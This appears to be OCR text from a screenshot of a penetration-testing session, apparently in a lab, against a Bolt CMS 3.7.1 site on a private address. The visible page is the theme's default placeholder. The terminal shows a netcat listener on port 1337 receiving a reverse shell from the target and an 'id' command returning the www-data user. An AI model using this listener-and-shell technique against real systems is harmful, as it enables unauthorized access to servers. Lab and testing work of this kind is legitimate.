 File Edit View History Bookmarks Tools Help
A sample site | The amazing
172.18.0.3/projects/project_2/public/
Burp
A sample site
A sample site
The amazing payoff goes here
bash 172.18.0
Welcome to the Bolt Base-2018 theme.
This is a minimal theme, with a modular structure. It is well suited to
build your own themes on top of.
Check the readme.md for instructions on how to customize this
theme.
Read the Bulma documentation.
Edit this template, to get rid of this 'callout'.
Note: Only registered users will see this. This piece of content is hidden from
regular visitors.
Alas, no about!
There currently is no Block with
'about-us' as its slug. If you create
one, it will be shown here. Go to
'Configuration' > 'Check Database'
and select 'Add sample Records' to
automatically generate this Block.
Bolt 3.7.1 php 200 @ homepage 16 42141 ms 2.0 MB 41910 ms 27 Q in 5 ms
coiffeur@coiffeur ~
▶ nc -lvp 1337
Connection from 172.18.0.3:34534
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^CExiting.
coiffeur@coiffeur ~
▶ 1 ↵